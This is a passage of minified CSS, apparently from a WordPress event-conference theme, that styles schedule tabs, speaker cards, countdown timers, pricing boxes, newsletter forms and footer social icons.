i{right:0;top:-15px}.single-intro-text.feature-style4:hover .feature-content-item{bottom:-40px;background:#b48b4e}.single-intro-text.feature-style4:hover .feature-content p{opacity:1}.single-intro-text.feature-style4:hover .feature-img img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.main-container{padding:80px 0}.hero-form-content{background:#fff;padding:40px 30px;text-align:center;border-top:4px solid #e7015e}.hero-form-content h2{font-size:36px;font-weight:800;position:relative;margin-bottom:30px}.hero-form-content p{margin-bottom:35px}.hero-form .form-control{border:none;border-bottom:1px solid #e1e1e1;border-radius:0;margin-bottom:10px;font-size:14px;padding-left:5px}.hero-form .form-control:focus{-webkit-box-shadow:none!important;box-shadow:none!important;outline:none}.hero-form .btn{display:block;width:100%}.hero-form select{width:100%;border:none;border:1px solid #e1e1e1;font-size:16px;padding:12px 17px;color:#888;line-height:27px;margin-bottom:40px}.hero-form select option{border:none;line-height:28px;padding:10px 0}.newsletter-form{position:relative;z-index:1}.newsletter-form .form-group .form-control{background:transparent;border:none;border-bottom:1px solid #6f55b0;border-radius:0;font-size:14px;line-height:40px;padding:0;color:#fff}.newsletter-form .form-group .form-control:focus{-webkit-box-shadow:none;box-shadow:none;outline:none}.newsletter-form .form-group .form-control::-webkit-input-placeholder{color:#fff}.newsletter-form .form-group .form-control::-moz-placeholder{color:#fff}.newsletter-form .form-group .form-control:-ms-input-placeholder{color:#fff}.newsletter-form .form-group .form-control::-ms-input-placeholder{color:#fff}.newsletter-form .form-group .form-control::placeholder{color:#fff}.newsletter-form .form-group .btn{position:absolute;right:0;top:0}img.schedule-slot-speakers.tab-speaker-img-2{top:130px!important}.ts-schedule .ts-schedule-content .column-title{font-size:36px;font-weight:800;color:#3b1d82;position:relative;padding-bottom:30px}.ts-schedule .ts-schedule-content .column-title span{display:block;font-size:14px;font-weight:600;line-height:26px;color:#5a5a5a;text-transform:uppercase;letter-spacing:1.4px;margin-bottom:10px;margin-top:-5px}.ts-schedule .ts-schedule-content .column-title:after{position:absolute;left:0;top:0;content:"";background-image:url(../../../../../../../../themes/exhibz/assets/images/shape/title.png);background-repeat:no-repeat;background-position:contain;width:70px;height:10px;margin:auto auto 0;top:auto;bottom:0}.ts-schedule .schedule-tabs .multi-speaker-2 .speaker-content,.ts-schedule .schedule-tabs .single-speaker-2 .speaker-content{margin:30px 30px 0 0;display:inline-block;text-align:center}.ts-schedule .schedule-tabs .multi-speaker-2 .speaker-content .schedule-slot-speakers,.ts-schedule .schedule-tabs .single-speaker-2 .speaker-content .schedule-slot-speakers{width:60px;height:60px}.ts-schedule-info{position:relative}.ts-schedule-info ul{position:relative;text-align:center;border:none;min-height:445px}.ts-schedule-info ul li a{height:245px;width:245px;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;background-image:-o-linear-gradient(135deg,rgb(34,225,255) 0%,rgb(29,143,225) 49%,rgb(98,94,177) 100%);background-image:linear-gradient(-45deg,rgb(34,225,255) 0%,rgb(29,143,225) 49%,rgb(98,94,177) 100%);background-image:-ms-linear-gradient(-45deg,rgb(34,225,255) 0%,rgb(29,143,225) 49%,rgb(98,94,177) 100%);opacity:.502;display:block;position:absolute;left:0;top:0;z-index:1;color:#fff;padding:100px 0}.ts-schedule-info ul li a h3{font-size:30px;font-weight:700;color:#fff;opacity:.5}.ts-schedule-info ul li a span{text-transform:uppercase;opacity:.5}.ts-schedule-info ul li:nth-child(1) a{top:140px;background-image:-o-linear-gradient(340deg,rgb(252,96,118) 0%,rgb(255,154,68) 100%);background-image:linear-gradient(110deg,rgb(252,96,118) 0%,rgb(255,154,68) 100%)}.ts-schedule-info ul li:nth-child(2) a{left:130px;top:-15px}.ts-schedule-info ul li:nth-child(3) a{top:100px;left:auto;right:0;background-image:-o-radial-gradient(50% 50%,circle closest-side,rgb(87,198,225) 0%,rgb(180,159,218) 0%,rgb(122,197,216) 0%,rgb(238,162,162) 0%,rgb(177,175,240) 0%,rgb(131,109,240) 100%);background-image:radial-gradient(50% 50%,circle closest-side,rgb(87,198,225) 0%,rgb(180,159,218) 0%,rgb(122,197,216) 0%,rgb(238,162,162) 0%,rgb(177,175,240) 0%,rgb(131,109,240) 100%)}.ts-schedule-info ul li a.active{-webkit-box-shadow:0 20px 30px 0 rgba(0,0,0,.12);box-shadow:0 20px 30px 0 rgba(0,0,0,.12);opacity:1;z-index:2}.ts-schedule-info ul li a.active h3,.ts-schedule-info ul li a.active span{opacity:1}.schedule-listing{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.schedule-listing .schedule-slot-time{color:#fff;background:#e7015e;padding:60px 20px;font-size:15px;font-weight:700;-webkit-box-flex:0;-ms-flex:0 0 18%;flex:0 0 18%;max-width:18%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative}.schedule-listing .schedule-slot-time span{display:block;line-height:26px}.schedule-listing .schedule-slot-info{position:relative;padding:35px 40px 35px 170px;border:1px dashed #e5e5e5;border-left:none;width:100%}.schedule-listing .schedule-slot-info .schedule-slot-speakers{position:absolute;left:40px;top:0;height:80px;width:80px;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;bottom:0;margin:auto}.schedule-listing .schedule-slot-info .schedule-slot-title{font-size:24px}.schedule-listing .schedule-slot-info .schedule-slot-title strong{font-size:14px;color:#888;margin-left:12px}.schedule-listing .schedule-slot-info p{margin-bottom:0}.schedule-listing:nth-of-type(even) .schedule-slot-time{position:relative;z-index:1}.schedule-listing:nth-of-type(even) .schedule-slot-time:before{content:"";position:absolute;top:0;left:0;height:100%;width:100%;background-color:rgba(0,0,0,.2);z-index:-1}.schedule-listing.launce .schedule-slot-time{padding:40px 28px}.schedule-listing.launce .schedule-slot-title{float:left;margin-bottom:0}.schedule-listing.launce .schedule-slot-info-content img{float:right}.schedule-listing.multi-schedule-list .multi-speaker{float:left;margin-right:20px;height:100%;text-align:center;min-width:140px}.schedule-listing.multi-schedule-list .multi-speaker .speaker-content{margin-bottom:15px}.schedule-listing.multi-schedule-list .schedule-slot-info .schedule-slot-speakers{position:relative;left:0;width:80px;height:80px;margin:auto auto 5px}.schedule-listing.multi-schedule-list .schedule-speaker{font-size:14px}.schedule-listing.multi-schedule-list .schedule-slot-info{padding-left:30px}.schedule-listing.multi-schedule-list .schedule-slot-info .single-speaker{float:left;margin-right:30px;min-width:130px;text-align:center}.schedule-listing.multi-schedule-list .schedule-slot-info .single-speaker img{width:80px;height:80px;margin:auto auto 5px}.schedule-listing-btn{text-align:center;margin-top:60px}.schedule-tabs .tab-pane.active,.direction-tabs .tab-pane.active{-webkit-animation-name:fadeRight;animation-name:fadeRight;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@-webkit-keyframes fadeRight{from{opacity:0;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeRight{from{opacity:0;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.ts-map-tabs{position:relative}.ts-map-tabs .elementor-tabs-wrapper{height:70px}.ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title{padding:20px 0}.ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title span,.ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title a{font-size:16px;color:#888;font-weight:700;border-bottom:2px solid transparent;position:relative;padding:16px 20px}.ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title span:before,.ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title a:before{position:absolute;left:0;top:47px;content:"";width:10px;height:10px;display:block;border-color:#e7015e;border-width:2px;border-style:solid;right:0;margin:auto;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);border-top:0;border-left:0;background:#fff;opacity:0;visibility:hidden;-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease}.ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title:before{position:absolute;left:0;bottom:0;top:auto;content:"";background:#f5f5f5;width:100%;height:2px}.ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active span,.ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a{color:#e7015e;border-color:#e7015e}.ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active span:before,.ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a:before{opacity:1;visibility:visible}.ts-map-tabs .elementor-tab-content{padding-left:0}.ts-map-tabs .elementor-tab-content h4{font-size:20px;margin-bottom:15px}.ts-map-tabs .elementor-tab-content p{margin-bottom:30px}.ts-map-tabs .elementor-tab-content .contact-info-box{position:relative;margin-top:20px}.ts-map-tabs .elementor-tab-content h3{font-size:20px;margin-bottom:15px}.ts-map-tabs .elementor-tab-content p{margin-bottom:5px}.ts-map-tabs .elementor-tab-content p strong{font-weight:700;color:#222}.ts-map-tabs .elementor-tab-content p.derecttion-vanue{margin-bottom:20px}.ts-schedule-nav{text-align:center;margin-bottom:90px}.ts-schedule-nav ul{border:none}.ts-schedule-nav ul li{margin:0 3px}.ts-schedule-nav ul li a{font-size:14px;font-weight:500;color:#1c1c24;text-transform:uppercase;background:#f1f0f6;display:block;padding:20px 50px;position:relative}.ts-schedule-nav ul li a:before{width:0;height:0;border-style:solid;border-width:0 15px 15px 0;border-color:transparent #e7015e transparent transparent;position:absolute;left:0;bottom:-15px;content:"";opacity:0;-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease}.ts-schedule-nav ul li a h3{font-size:24px;font-weight:700;color:#1c1c24;margin-bottom:0;text-transform:capitalize}.ts-schedule-nav ul li a.active{background:#e7015e;color:#fff}.ts-schedule-nav ul li a.active h3{color:#fff}.ts-schedule-nav ul li a.active:before{opacity:1}.about-video{position:relative}.about-video:before{background-image:-o-linear-gradient(left,#e6005d 0%,rgba(115,0,47,.35) 65%,rgba(0,0,0,0) 100%);background-image:-webkit-gradient(linear,left top,right top,from(#e6005d),color-stop(65%,rgba(115,0,47,.35)),to(rgba(0,0,0,0)));background-image:linear-gradient(90deg,#e6005d 0%,rgba(115,0,47,.35) 65%,rgba(0,0,0,0) 100%);background-image:-ms-linear-gradient(90deg,#e6005d 0%,rgba(115,0,47,.35) 65%,rgba(0,0,0,0) 100%);position:absolute;left:0;top:0;content:"";width:100%;height:100%}.schedule-tabs-item .schedule-listing-item{position:relative}.schedule-tabs-item .schedule-listing-item .schedule-slot-time{font-size:14px;color:#e7015e;margin-bottom:10px;display:block}.schedule-tabs-item .schedule-listing-item .schedule-slot-title{margin-bottom:10px}.schedule-tabs-item .schedule-listing-item .schedule-slot-name{font-size:14px;line-height:36px;color:#888;font-weight:700;margin-bottom:5px}.schedule-tabs-item .schedule-listing-item .schedule-slot-speakers{position:absolute;top:60px;width:50px;height:50px;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;-webkit-box-shadow:19.799px 19.799px 40px 0 rgba(0,0,0,.1);box-shadow:19.799px 19.799px 40px 0 rgba(0,0,0,.1);background-image:-o-linear-gradient(315deg,rgb(130,225,130) 0%,rgb(10,203,245) 100%);background-image:linear-gradient(135deg,rgb(130,225,130) 0%,rgb(10,203,245) 100%)}.schedule-tabs-item .schedule-listing-item:after{position:absolute;width:10px;height:10px;content:"";border-width:2px;border-style:solid;border-color:#e7015e;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;top:80px;background:#fff}.schedule-tabs-item .schedule-listing-item.schedule-left{padding:60px 125px 20px 0;text-align:right}.schedule-tabs-item .schedule-listing-item.schedule-left .schedule-slot-speakers{right:30px}.schedule-tabs-item .schedule-listing-item.schedule-left:before{right:-17px}.schedule-tabs-item .schedule-listing-item.schedule-left:after{right:-6px}.schedule-tabs-item .schedule-listing-item.schedule-right{padding:60px 20px 0 125px;text-align:left}.schedule-tabs-item .schedule-listing-item.schedule-right .schedule-slot-speakers{left:30px}.schedule-tabs-item .schedule-listing-item.schedule-right:before{left:-15px}.schedule-tabs-item .schedule-listing-item.schedule-right:after{left:-19px}.schedule-tabs-item .schedule-listing-item:hover:before{background:#e7015e}.schedule-tabs-item ul{padding:0;position:relative;overflow:hidden}.schedule-tabs-item ul:before{position:absolute;top:-30px;width:2px;left:50%;height:100%;content:"";background:#f1f0f6}.schedule-tabs-item ul li{list-style:none;clear:both;width:50%;display:block;position:relative}.schedule-tabs-item ul li:before{position:absolute;top:0;bottom:0;height:100%;content:"";background:#e7015e;width:2px;opacity:0}.schedule-tabs-item ul li:nth-child(odd){float:left}.schedule-tabs-item ul li:nth-child(odd):before{right:-2px}.schedule-tabs-item ul li:nth-child(odd):hover:before{opacity:1}.schedule-tabs-item ul li:nth-child(even){float:right;padding-left:15px}.schedule-tabs-item ul li:nth-child(even):before{left:0}.schedule-tabs-item ul li:nth-child(even):hover:before{opacity:1}.elementor-widget-exhibz-latestnews .post{padding-right:0}.elementor-widget-exhibz-latestnews .post .post-media.post-image{position:relative}.elementor-widget-exhibz-latestnews .post .post-body{padding:20px 20px 25px 30px;margin:0;-webkit-box-shadow:0 5px 15px 0 rgba(0,0,0,.05);box-shadow:0 5px 15px 0 rgba(0,0,0,.05);border-radius:5px;background:#fff;-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease}.elementor-widget-exhibz-latestnews .post .post-body .entry-header .entry-title{font-size:24px;font-weight:700;margin-bottom:15px}.elementor-widget-exhibz-latestnews .post .post-body .entry-header .entry-title a{color:#1c1c24}.elementor-widget-exhibz-latestnews .post .post-body .entry-header .entry-title a:hover{color:#e7015e}.elementor-widget-exhibz-latestnews .post .post-body .entry-content p{line-height:26px}.elementor-widget-exhibz-latestnews .post .post-body .post-meta{padding:5px 0 0 0;font-size:13px;margin-bottom:5px}.elementor-widget-exhibz-latestnews .post .post-body .post-author{margin-right:25px;text-transform:uppercase}.elementor-widget-exhibz-latestnews .post .post-body .post-author a:hover{color:#e7015e}.elementor-widget-exhibz-latestnews .post .post-body .post-meta-date{display:inline-block;text-transform:uppercase}.elementor-widget-exhibz-latestnews .post:hover .post-body{-webkit-box-shadow:0 20px 30px 0 rgba(0,0,0,.1);box-shadow:0 20px 30px 0 rgba(0,0,0,.1)}.elementor-widget-exhibz-latestnews .post:hover .post-body .entry-header .entry-title a{color:#e7015e}.ts-newsletter.elementor-section.elementor-section-boxed>.elementor-container{position:relative;z-index:9}.ts-newsletter-area .newsletter-form .form-group .btn{border-radius:36px;background:#101010}.ts-newsletter-area .newsletter-form .form-group .form-control{border-bottom:1px solid #ab8b5d}.ts-footer{background:#1a1831;padding:250px 0 50px;position:relative;overflow:hidden}.blog .ts-footer,.category .ts-footer,.single-post .ts-footer,.archive .ts-footer,.tag .ts-footer,body.single .ts-footer,.single-etn-speaker .ts-footer,.author .ts-footer{padding:50px 0}.ts-footer-social ul{padding:0}.ts-footer-social ul li{display:inline-block;list-style:none}.ts-footer-social ul li a{display:block;height:40px;width:40px;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;border:1px solid #525164;text-align:center;color:#fff;font-size:14px;padding:7px 0;margin:0 10px}.ts-footer-social ul li a span{display:none}.ts-footer-social ul li a i{font-family:"iconfont"!important;font-style:normal}.ts-footer-social ul li a i.fa-facebook-official:before,.ts-footer-social ul li a i.fa-facebook:before,.ts-footer-social ul li a i.fa-facebook-f:before{content:"\e926"}.ts-footer-social ul li a i.fa-twitter:before{content:"\e94c"}.ts-footer-social ul li a i.fa-google-plus-g:before,.ts-footer-social ul li a i.fa-google-plus:before{content:"\e956"}.ts-footer-social ul li a i.fa-pinterest:before,.ts-footer-social ul li a i.fa-pinterest-p:before{content:"\e951"}.ts-footer-social ul li a i.fa-instagram:before{content:"\e957"}.ts-footer-social ul li a i.fa-linkedin:before{content:"\e94e"}.ts-footer-social ul li a i.fa-behance:before{content:"\e955"}.ts-footer-social ul li a i.fa-soundcloud:before{content:"\e953"}.ts-footer-social ul li a i.fa-vimeo:before{content:"\e906"}.ts-footer-social ul li a i.fa-vine:before{content:"\e905"}.ts-footer-social ul li a i.fa-vk:before{content:"\e904"}.ts-footer-social ul li a i.fa-xing:before{content:"\e903"}.ts-footer-social ul li a i.fa-yelp:before{content:"\e902"}.ts-footer-social ul li a i.fa-youtube:before{content:"\e954"}.ts-footer-social ul li a i.fa-pinterest-square:before{content:"\e951"}.ts-footer-social ul li a:hover{background:#e7015e;border-color:transparent;-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg)}.footer-menu{margin:25px 0}.footer-menu ul{margin:0;padding:0}.footer-menu ul li{display:inline-block}.footer-menu ul li a{color:#a8a8ad;margin:0 20px;position:relative}.footer-menu ul li a:before{position:absolute;left:-24px;top:1px;bottom:0;margin:auto;content:"";background:#5f5e6f;width:5px;height:5px;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%}.footer-menu ul li a:hover{color:#e7015e}.footer-menu ul li:first-child a:before{display:none}.copyright-text p{margin-bottom:0;color:#a8a8ad}.ts-intro-outcome{background-repeat:no-repeat;background-size:cover;background-position:center center;padding-top:170px}.ts-single-outcome{text-align:center;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;width:250px;height:250px;background-image:-o-linear-gradient(340deg,rgb(252,96,118) 0%,rgb(255,154,68) 100%);background-image:linear-gradient(110deg,rgb(252,96,118) 0%,rgb(255,154,68) 100%);-webkit-box-shadow:0 20px 30px 0 rgba(0,0,0,.12);box-shadow:0 20px 30px 0 rgba(0,0,0,.12);padding:55px 0;-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease}.ts-single-outcome i{font-size:80px;color:#fff;display:block;margin-bottom:30px}.ts-single-outcome .ts-title{color:#fff}.ts-single-outcome:hover i{-webkit-animation-name:shake;animation-name:shake;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.banner-title{color:#fff;font-size:60px;text-transform:uppercase;font-weight:800;margin-bottom:20px}.elementor-widget-accordion .elementor-accordion .elementor-accordion-item{margin-bottom:20px}.elementor-widget-accordion .elementor-accordion .elementor-accordion-item .elementor-tab-title{display:block;background:transparent;width:100%;text-align:left;border:1px solid #e5e5e5;color:#101010;text-transform:capitalize;position:relative;height:60px;line-height:30px;border-radius:0;-webkit-border-radius:0;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}.elementor-widget-accordion .elementor-accordion .elementor-accordion-item .elementor-active{background-color:#e7015e;border:transparent}.elementor-widget-accordion .elementor-accordion .elementor-accordion-item .elementor-tab-content{background-color:#e7015e}.elementor-element .elementor-accordion .elementor-accordion-icon.elementor-accordion-icon-right i{line-height:26px}.widget{margin-bottom:50px}.wpcf7-form .form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;line-height:1.5;color:#495057;background-color:#fff;background-image:none;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;-webkit-transition:border-color ease-in-out 0.15s,-webkit-box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s,-webkit-box-shadow ease-in-out 0.15s;-o-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s,-webkit-box-shadow ease-in-out 0.15s;height:50px;width:100%;padding:0 20px;border-radius:0;-webkit-border-radius:0;-ms-border-radius:0}.wpcf7-form .form-control:focus{-webkit-box-shadow:none;box-shadow:none;outline:none;border-color:#e7015e}.wpcf7-form .form-control.message-box{height:150px;resize:none;padding-top:10px}.sidebar-widgets .form-group{margin-bottom:30px}.sidebar-widgets .form-group textarea{height:150px;padding-top:10px;resize:none}.ts-speaker{position:relative;text-align:center;margin-bottom:55px;overflow:hidden}.ts-speaker .speaker-img{width:255px;height:255px;position:relative;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;overflow:hidden;margin:auto auto 20px}.ts-speaker .speaker-img img{width:100%;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease}.ts-speaker .speaker-img:before{position:absolute;left:0;top:0;width:100%;height:100%;content:"";background:rgba(59,29,130,.5);-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease;opacity:0;z-index:1;-webkit-border-radius:50%;-webkit-transition:all 0.4s ease}.ts-speaker .view-speaker{position:absolute;left:0;top:70%;right:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);color:#fff;font-size:22px;width:50px;height:50px;margin:auto;border:2px solid #ddd;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;padding:12px 0;-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease;opacity:0;z-index:2}.ts-speaker .ts-title{margin-bottom:5px;font-size:24px}.ts-speaker .ts-title a{color:#1c1c24}.ts-speaker:hover .speaker-img img{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.ts-speaker:hover .speaker-img:before{opacity:1}.ts-speaker:hover .view-speaker{top:50%;opacity:1}.ts-speaker:hover .ts-title a{color:#e7015e}.ts-speaker.white-text .ts-title a,.ts-speaker.white-text p{color:#fff}.speaker-classic{padding-top:0}.speaker-classic .ts-speaker{margin-bottom:60px}.speaker-classic .ts-speaker .speaker-img{width:100%;height:auto;border-radius:0;-webkit-border-radius:0;-ms-border-radius:0}.speaker-classic .ts-speaker .speaker-img:before{border-radius:0;-webkit-border-radius:0;-ms-border-radius:0}.speaker-classic .ts-speaker .ts-speaker-info{position:absolute;right:0;bottom:-13px;background:#fff;z-index:1;width:90%;padding:20px 0 25px}.speaker-classic .ts-speaker .ts-speaker-info .ts-title{margin-bottom:0}.speaker-classic .ts-speaker .ts-speaker-info p{margin-bottom:0}.ts-speakers-classic .ts-speaker{border-radius:5;-webkit-border-radius:5;-ms-border-radius:5;overflow:hidden}.ts-speakers-classic .ts-speaker .speaker-img:before{background:#e7015e}.ts-speakers-classic .ts-speaker .ts-speaker-info{background:transparent;width:100%;color:#fff;bottom:0;opacity:0;-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease;padding:20px 40px 25px}.ts-speakers-classic .ts-speaker .ts-speaker-info .ts-title{color:#fff;margin-bottom:10px}.ts-speakers-classic .ts-speaker:hover .ts-speaker-info{bottom:50px;opacity:1}.ts-speakers-classic .ts-speaker:hover .view-speaker{top:36%}.speaker-shap img{position:absolute;left:0;top:0;max-width:100px}.speaker-shap img.shap1{top:15%}.speaker-shap img.shap2{bottom:0;left:auto;top:35%;right:0;margin:auto}.speaker-shap img.shap3{top:auto;bottom:-25px;margin:auto;left:6%}.ts-speaker-popup{background:#fff;padding:0;position:relative}.ts-speaker-popup .ts-speaker-popup-img img{width:100%}.ts-speaker-popup .ts-speaker-popup-content{padding:60px 40px}.ts-speaker-popup .ts-speaker-popup-content .ts-title{margin-bottom:10px}.ts-speaker-popup .ts-speaker-popup-content .speakder-designation{display:block;font-size:14px;margin-bottom:20px}.ts-speaker-popup .ts-speaker-popup-content .company-logo{margin-bottom:15px}.ts-speaker-popup .ts-speaker-popup-content p{margin-bottom:25px}.ts-speaker-popup .ts-speaker-popup-content h4{font-size:20px;font-weight:700}.ts-speaker-popup .ts-speaker-popup-content .session-name{margin-bottom:15px}.ts-speaker-popup .ts-speaker-popup-content .speaker-session-info p{color:#e7015e;margin-bottom:30px}.ts-speaker-popup .ts-speaker-popup-content .ts-speakers-social a{color:#ababab;margin-right:18px}.ts-speaker-popup .ts-speaker-popup-content .ts-speakers-social a:hover{color:#e7015e}.ts-speaker-popup button.mfp-close{font-size:30px}.elementor-social-icon i{font-family:"iconfont"!important;font-style:normal}.elementor-social-icon i.fa-facebook-official:before,.elementor-social-icon i.fa-facebook:before,.elementor-social-icon i.fa-facebook-f:before{content:"\e913"}.elementor-social-icon i.fa-twitter:before{content:"\e912"}.elementor-social-icon i.fa-google-plus-g:before,.elementor-social-icon i.fa-google-plus:before{content:"\e911"}.elementor-social-icon i.fa-pinterest:before,.elementor-social-icon i.fa-pinterest-p:before{content:"\e910"}.elementor-social-icon i.fa-instagram:before{content:"\e90f"}.elementor-social-icon i.fa-linkedin:before{content:"\e90e"}.elementor-social-icon i.fa-behance:before{content:"\e90d"}.elementor-social-icon i.fa-flickr:before{content:"\e90c"}.elementor-social-icon i.fa-github:before{content:"\e90b"}.elementor-social-icon i.fa-skype:before{content:"\e90a"}.elementor-social-icon i.fa-soundcloud:before{content:"\e909"}.elementor-social-icon i.fa-stumbleupon:before{content:"\e908"}.elementor-social-icon i.fa-tumblr:before{content:"\e907"}.elementor-social-icon i.fa-vimeo:before{content:"\e906"}.elementor-social-icon i.fa-vine:before{content:"\e905"}.elementor-social-icon i.fa-vk:before{content:"\e904"}.elementor-social-icon i.fa-xing:before{content:"\e903"}.elementor-social-icon i.fa-yelp:before{content:"\e902"}.elementor-social-icon i.fa-youtube:before{content:"\e96f"}.ts-single-speaker .speaker-content{background:#f7f7f7;padding:30px}.ts-single-speaker .speaker-content .speaker-exhibs_photo{margin-bottom:20px}.ts-single-speaker .speaker-content .speaker-exhibs_photo img{border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;width:280px;height:280px}.ts-single-speaker .speaker-content h2{font-size:28px}.ts-single-speaker .speaker-content .speaker-designation{margin-bottom:20px}.ts-single-speaker .speaker-content .speaker-exhibs_logo{margin-bottom:25px}.ts-single-speaker .ts-social-list{padding-left:0}.ts-single-speaker .ts-social-list li{display:inline-block}.ts-single-speaker .ts-social-list li a{font-size:15px;width:36px;height:36px;line-height:36px;display:inline-block;background:#e7015e;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;color:#fff;margin:0 5px;-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease}.ts-single-speaker .ts-social-list li a:hover{background:#3b1d82}.ts-single-speaker .single-speaker-schedule .schedule-listing .schedule-slot-info{padding-left:40px;text-align:left}.ts-single-speaker.archive .speaker-content{background:transparent}.single-ts-speaker .ts-footer{padding-top:60px}.countdown{margin-bottom:60px}.countdown .counter-item{display:inline-block;width:100px;height:100px;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;text-align:center;color:#fff;margin-right:18px;padding:35px 0;position:relative}.countdown .counter-item i{font-size:105px;width:100%;height:100%;position:absolute;left:0;top:0}.countdown .counter-item span{font-size:24px;display:block;line-height:18px;letter-spacing:.96px;font-weight:700}.countdown .counter-item .smalltext{font-size:10px;text-transform:uppercase;letter-spacing:2.5px}.countdown .counter-item:last-of-type{margin-right:0}.countdown .counter-item:nth-of-type(1) i{color:#00a3ee}.countdown .counter-item:nth-of-type(2) i{color:#ffcf4a;top:2px;-webkit-transform:rotate(-148deg);-ms-transform:rotate(-148deg);transform:rotate(-148deg)}.countdown .counter-item:nth-of-type(3) i{color:#00c1c1}.countdown .counter-item:nth-of-type(4) i{color:#ff6386}.ts-count-down{padding:0;z-index:1}.ts-count-down .countdown{margin-bottom:0}.ts-count-down .countdown .counter-item{width:25%;float:left;margin-right:0;border:none;position:relative;height:auto}.ts-count-down .countdown .counter-item span{font-size:64px;font-weight:700;line-height:64px}.ts-count-down .countdown .counter-item b{position:absolute;right:0;top:50%;bottom:0;margin:auto;font-size:30px;-webkit-transform:translateY(-18%);-ms-transform:translateY(-18%);transform:translateY(-18%)}.ts-count-down .countdown:before{z-index:-1;opacity:1}.count-dwon-item .counter-item b{display:none!important}.count-dwon-item .ts-count-down{margin:0}.gradient-counter{z-index:1}.gradient-overlay .elementor-custom-embed-image-overlay:before{background:-o-linear-gradient(305deg,rgba(255,7,99,.65) 5%,rgba(104,89,222,.65) 100%);background:linear-gradient(145deg,rgba(255,7,99,.65) 5%,rgba(104,89,222,.65) 100%);position:absolute;left:0;right:0;top:0;width:100%;height:100%;content:""}.highlight-count-down .counter-item:nth-child(1){color:#ff007a}.highlight-count-down .counter-item:nth-child(2){color:#ffc107}.highlight-count-down .counter-item:nth-child(3){color:#00c1c1}.highlight-count-down .counter-item:nth-child(4){color:#8bc34a}.ts-pricing{background-repeat:no-repeat;background-size:cover;background-position:center center}.ts-pricing .speaker-shap .shap2{top:150px;bottom:auto}.ts-pricing.p-60{padding-top:20px}.pricing-item{position:relative;max-width:320px;margin:auto}.pricing-item .pricing-dot{width:100%;display:block}.pricing-item .pricing-dot1{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);display:block;width:100%;margin-top:-2px}.pricing-item.disebled{opacity:.7;cursor:no-drop}.pricing-item.disebled .btn{background:#a077a6;cursor:no-drop}.ts-pricing-box .ts-pricing-progress .ts-pricing-value{font-weight:700;color:#e7015e;margin-bottom:25px}.ts-pricing-box 